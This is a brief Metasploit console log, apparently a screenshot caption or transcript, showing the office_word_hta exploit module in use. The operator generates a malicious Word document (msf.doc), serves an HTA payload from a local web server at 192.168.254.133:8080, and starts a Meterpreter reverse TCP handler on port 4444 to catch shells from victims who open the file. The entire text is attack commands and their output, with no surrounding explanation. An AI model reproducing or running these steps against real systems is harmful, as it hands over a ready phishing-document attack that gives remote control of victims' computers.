 msf6 > use exploit/windows/fileformat/office_word_hta
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_word_hta) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.254.133:4444
[+] msf.doc stored at /root/.msf4/local/msf.doc
[*] Using URL: http://192.168.254.133:8080/default.hta
[*] Server started.
msf6 exploit(windows/fileformat/office_word_hta) >